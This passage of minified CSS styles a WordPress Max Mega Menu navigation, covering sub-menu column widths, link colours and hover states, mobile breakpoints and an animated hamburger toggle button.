li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu .mega-description-group .mega-menu-description{margin:5px 0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:16px;display:block;float:left;clear:none;padding:15px 15px 15px 15px;vertical-align:top}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:#fff0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:280px;max-width:none;padding:0 0 0 0;border:0;background:#fff;border-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#fff;color:#000;font-family:inherit;font-size:16px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:capitalize;vertical-align:baseline}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:#fff0;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:#fff0;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-primary #mega-menu-primary li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-mobile,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-desktop,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-primary:after{content:"";display:table;clear:both}}#mega-menu-wrap-primary #mega-menu-primary+button.mega-close{visibility:hidden;transition:left 200ms ease-in-out,right 200ms ease-in-out,visibility 200ms ease-in-out}#mega-menu-wrap-primary #mega-menu-primary[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}#mega-menu-wrap-primary #mega-menu-primary[data-effect-mobile^="slide_right"]+button.mega-close{right:100%;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-primary .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-primary .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open+#mega-menu-primary{display:block}}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-primary{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}span.mega-description-group .mega-menu-description{display:none!important}@charset "UTF-8";.mega-menu-last-modified-1757436229{content:"Tuesday 9th September 2025 16:43:49 UTC"}#mega-menu-wrap-max_mega_menu_1,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-max_mega_menu_1:before,#mega-menu-wrap-max_mega_menu_1:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close:after{display:none}#mega-menu-wrap-max_mega_menu_1{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1{background:#fff0}}#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 a:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 span:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 input:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1{text-align:right;padding:0 0 0 0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:400}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}#mega-menu-wrap-max_mega_menu_1 